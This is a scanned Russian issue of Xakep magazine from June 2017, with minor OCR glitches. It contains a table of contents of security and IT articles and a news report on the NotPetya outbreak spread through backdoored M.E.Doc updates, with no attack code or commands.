#### **No221** ИЮНЬ 1=1= 2017

### ЛОВИ ВОЛНУ!

Ломаем Wi-Fi со смартфона: практика

Как произошла очередная золотая лихорадка? Разбираемся с теорией, пробуем опенсорсные майнеры и максимизируем прибыль, переключаясь на самую выгодную криптовалюту

Изучаем внутренности **Hyper-V** 





MEGANEWS Всё новое за последний месяц

**• Большой FAQ по майнингу** Какие криптовалюты сегодня майнят, как и с каким успехом?

• Легкий майнинг для всех Как автоматизировать майнинг и повысить его эффективность

А Делаем сайт дешево, сердито и безопасно Lektor и другие генераторы статических сайтов

Off the Record Настраиваем Jabber для переписки без следов

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

**• Мобильный дайджест мая** Android O, смартфон от отца Android Энди Рубина и много первоклассных материалов для разработчиков

• По ту сторону приватности Защищаем данные при пересечении границы

Из кармана на стойку Разворачиваем полноценный домашний сервер на смартфоне

• Свежие яблоки! iOS 11 глазами бывалого юзера

• Охота на «Богомола» Читаем локальные файлы и получаем права админа в Mantis Bug Tracker

• Ломаем Wi-Fi со смартфона Kali NetHunter - мобильный набор пентестера

• Ключи от «Гитхаба» Выполняем произвольный код в GitHub Enterprise

• Сафари на файлы! Как утащить данные пользователя macOS с помощью одного документа

• Ответы юриста Что нужно знать хакеру для участия в Bug Bounty с обещанием награды

• Фокусы с DNS Эксплуатируем уязвимость протокола TSIG на примере DNS-сервера

• По следам АРТ Два успешных расследования целевых атак

• Заработок на Android Свой backend-сервер для валидации покупок

• Золотой фонд веб-разработчика Самые полезные плагины для Atom и VS Code

Kotlin Anko Зачем нужна и как использовать популярнейший инструмент Android-разработчиков

Hyper-V sockets internals Исследуем внутренние механизмы работы сокетов Hyper-V

• Настоящая ось Знакомимся с TrueOS, дистрибутивом FreeBSD для десктопов

• На пути к совершенству Превращаем KDE в идеальный рабочий стол линуксоида

 $\blacktriangleright$  Zentyal 5.0 Поднимаем бесплатный сервер для малого и среднего бизнеса

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.





Мария «Mifrill» Нефёдова nefedova@glc.ru



### ЭПИДЕМИЯ NOTPFTYA

27 июня мир столкнулся с очередной вымогательской эпидемией, причиной которой стало появление новой версии шифровальщика Petya, известного специалистам еще с 2016 года. Операторы малвари явно переняли несколько приемов у разработчиков нашумевшего вымогателя WannaCry и сумели спровоцировать в Сети новую волну паники.

Шифровальщик Ретуа был обнаружен еще в марте 2016 года. Однако новая версия сильно отличается от старого «Пети». Из-за этих отличий исследователи присвоили угрозе множество новых имен, среди которых Not-Petya, SortaPetya, Petna, Nyetya, ExPetr. Мы остановимся на названии NotPetya.



Petya 2016 года

Специалисты компаний Payload Security, Avira, Emsisoft, Bitdefender, Symantec и многие другие эксперты подтвердили, что для распространения NotPetya использовались уязвимости протокола SMB и эксплоит, похожий на инструмент ETERNALBLUE, который похитила у АНБ и обнародовала в открытом доступе хакерская группа The Shadow Brokers. Аналитики «Лаборатории Касперского» сообщили, что авторы вредоноса взяли на вооружение еще один инструмент, украденный у спецслужб, - эксплоит ETERNALROMANCE.

NotPetya не просто шифрует файлы пользователя — он шифрует MFT (Master File Table) разделов NTFS, перезаписывает MBR (Master Boot Record) и имеет кастомный загрузчик, который отображает вымогательское послание вместо загрузки операционной системы.

Спустя несколько дней после начала эпидемии специалисты «Лаборатории Касперского» и исследователь Comae Technologies Мэт Сюиш (Matt Suiche) пришли к выводу, что NotPetya вообще некорректно называть шифровальщиком. Дело в том, что вредонос, по сути, создан для уничтожения информации, — восстановить пострадавшие данные почти нереально, и это не ошибка, а замысел авторов малвари. Поэтому NotPetya скорее следует называть вайпером.

Стоит отметить, что с этой теорией согласны не все. К примеру, исследователи F-secure по-прежнему допускают, что NotPetya мог быть именно шифровальщиком, просто его создатели совершили несколько ошибок во время разработки.

Операторы малвари требовали от своих жертв выкуп в размере 300 долларов в биткойнах. Но у жертв NotPetya практически нет надежды на восстановление пострадавшей информации. Платить выкуп злоумышленникам бесполезно. Даже если жертвы не верят выводам экспертов, признавших Not-Petya вайпером, у них все равно нет шансов. Дело в том, что после оплаты выкупа следует отправить злоумышленникам письмо на адрес wowsmith-123456@posteo.net, чтобы получить инструкции, как расшифровать данные. Однако уже вечером 27 июня 2017 года этот адрес был заблокирован адми-

нистрацией сервиса Posteo. Писать оказалось попросту некуда и некому. Спустя полторы недели после начала атак NotPetya ИБ-эксперты заметили сразу два события. Во-первых, средства на Bitcoin-кошельке малвари пришли в движение. Сначала злоумышленники перевели 285 и 300 долларов на кошельки сервисов Pastebin и DeepPaste, а часом позже осуществили транзакцию, всеобщее ПРИВЛЕКШУЮ внимание: вывели  $\overline{C}$ кошелька 3,96298755 биткойна (порядка 10 тысяч долларов на тот момент), то есть весь свой суммарный «заработок». Во-вторых, одновременно с этим на Pastebin и DeepPaste были опубликованы официальные сообщения преступников. Оба послания гласили: «Пришлите мне 100 биткойнов и получите мой секретный ключ для расшифровки любого жесткого диска (кроме загрузочных дисков)». При этом хакеры не сопроводили свое сообщение адресом кошелька, вместо этого для связи с ними предлагается использовать даркнет-сервис Mattermost — онлайновый чат, похожий на Slack. В чате хакеры пояснили журналистам изданий Vice Motherboard и Bleeping Computer, что высокая стоимость ключа обусловлена тем, что это «ключ для расшифровки всех компьютеров». То есть злоумышленники выставили на продажу секретный ключ для user-mode криптографического модуля. Также они с готовностью предъявили доказательства своих слов. Представители Motherboard, при поддержке специалистов компании ESET, выслали хакерам зашифрованный NotPetya файл, который неизвестная группа успешно расшифровала.



После этого хакеры замолчали, сообщив, что теперь принимают только «реальные предложения». По их словам, покупкой ключа за четверть миллиона долларов уже заинтересовались несколько человек. Дело в том, что, хотя во время шифрования MFT малварь и повреждает диск практически безвозвратно, некоторым пострадавшим может каким-то чудом удаться восстановить MFT и MBR, но файлы на диске все равно останутся зашифрованы. Здесь и может понадобиться ключ.

До сих пор неясно, кто стоял за разработкой NotPetya и зачем повреждающую данные малварь отправили «в большое плавание», но экспертам удалось установить, как именно распространялся вредонос и почему от NotPetya пострадали в основном компании и организации, но не частные лица.

Практически сразу после начала эпидемии многие специалисты связали распространение NotPetya с бухгалтерским программным обеспечением М.Е. Doc. К примеру, такие предположения высказали сотрудники украинской киберполиции, а также аналитики Cisco Talos, Microsoft и «Лаборатории Касперского».

Больше недели официальная страница М.Е. Doc в Facebook пополнялась различными опровержениями. Разработчики до последнего утверждали, что М.Е. Doc не имеет никакого отношения к распространению малвари, и сообщали, что к расследованию случившегося были привлечены правоохранительные органы и специалисты Cisco.

Но потом эксперты компании ESET представили собственный аналитический отчет, в котором согласились с выводами коллег и рассказали, что им удалось обнаружить бэкдор, использовавшийся для распространения Not-Реtyа и шифровальщика XData.

Бэкдор был найден в одном из легитимных модулей М.Е. Doc, и «маловероятно, что атакующие выполнили эту операцию без доступа к исходному коду программы». Более того, изучив все обновления М.Е. Doc, выпущенные в текущем году, специалисты выяснили, что модуль бэкдора содержали как минимум три апдейта — за апрель, май и июнь 2017 года.

«"Нулевым пациентом" стали украинские пользователи М.Е. Doc, корпоративного программного обеспечения для отчетности и документооборота. Атакующие получили доступ к серверу обновлений М.Е. Doc и с его помощью направляли троянизированные обновления с автоматической установкой», - рассказали специалисты ESET.

бэкдор позволял операторам загружать Обнаруженный И ВЫПОЛНЯТЬ в зараженной системе другое вредоносное ПО, как это произошло с NotPetya и XData. Кроме того, малварь собирала настройки прокси-серверов и email, включая логины и пароли из приложения М.Е. Doc, а также коды компаний по ЕДРПОУ (Единому государственному реестру предприятий и организаций Украины), что позволяло идентифицировать жертв. По совокупности признаков, включающих инфраструктуру, вредоносные инструменты, схемы и цели атак, исследователи ESET предположили, что за эпидемией NotPetya стояла хакерская группа, известная под названием Telebots.

В итоге признаться в том, что обновления М.Е. Doc действительно распространяли малварь, разработчиков вынудило лишь изъятие серверов компании и заявление главы украинской киберполиции Сергея Демидюка, который сообщил, что из-за проявленной халатности разработчикам может грозить уголовная ответственность.

Специалисты компании Cisco, на месте изучавшие арестованные серверы М.Е. Doc, представили собственный отчет, согласно которому разработчики новой версии Petya проникли в сеть «Интеллект-Сервис» еще весной 2017 года, используя для этого учетные данные одного из сотрудников компании. Именно так, по мнению специалистов, в обновления М.Е. Doc был внедрен бэкдор, а на веб-сервере компании появился PHP webshell.

#### ОПУБЛИКОВАН СПИСОК САМЫХ ОБНОВЛЯЕМЫХ АN-**DROID-УСТРОЙСТВ**

Разработчики компании Google рассказали, какие производители поддерживают свои смартфоны в наиболее актуальном состоянии. В список, составленный компанией, вошли 42 устройства 12 производителей, работающие под управлением последней версии Android со всеми обновлениями безопасности. Компания сообщает, что, помимо устройств из приведенного ниже списка, есть еще более 100 моделей смартфонов, которые работают под управлением Android и имеют все обновления безопасности за последние 90 дней (три месяца).





### РОСКОМНАДЗОР **ΠΡΟΤИΒ ΤΕĹΕGRAM**

В июне 2017 года между представителями Роскомнадзора и Павлом Дуровым завязалась интересная «переписка», наблюдать за которой могли все пользователи Сети.

